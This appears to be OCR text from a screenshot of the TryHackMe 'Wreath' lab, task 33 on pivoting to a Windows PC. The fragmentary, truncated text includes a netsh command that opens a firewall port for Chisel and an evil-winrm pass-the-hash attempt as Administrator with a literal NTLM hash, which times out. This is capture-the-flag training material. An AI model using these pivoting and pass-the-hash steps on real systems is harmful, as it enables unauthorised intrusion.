 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
06:30 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 33 Personal PC Pivoting
We found two ports open in the previous task. RDP won't be of
much use to us without credentials (or at least a hash, although
Pass-the-Hash attacks are often restricted through RDP
anyway); however, the webserver is worth looking into. Wreath
told us that he worked on his website using a local environment
on his own PC, so this bleeding-edge version may contain some
vulnerabilities that we could use to exploit the target. Before
we can do that, however, we must figure out how to access the
development webserver on Wreath's PC from our attacking
machine.
We have two immediate options for this: Chisel, and Plink.
If you followed the recommended route of using sshuttle to pivot from the
recommended here as it will be relatively easy to connect to through the ssh
back at the Chisel task if you need help with this!
When using this option you will need to open up a port in the Windows firew
The syntax for opening a port using netsh looks something like this:
netsh advfirewall firewall add rule name="NAME" dir=in action=al
Please use the name-USERNAME naming convention -- for example:
netsh advfirewall firewall add rule name="Chisel-MuirlandOracle"
localport=47000
kali@kali: ~/Wreath
File Actions Edit View Help
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run “touch ~/.hushlogin” to hide this message)
(kali㉿kali)-[~/Wreath]
$ sudo su
[sudo] password for kali:
(root💀kali)-[/home/kali/Wreath]
# evil-winrm -u Administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.72.150 -s /
opt/Empire/data/module_source/situational_awareness/network
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type HTTPClient::ReceiveTimeoutError happened, message is execution ex
pired
Error: Exiting with code 1
(root💀kali)-[/home/kali/Wreath]
#
1 ✗
Agents
[wreath] <ver-gitstack 4:sshuttle 5:python3 6:ssh- 7:evil-winrm*"kali" 18:30 08-Mar-21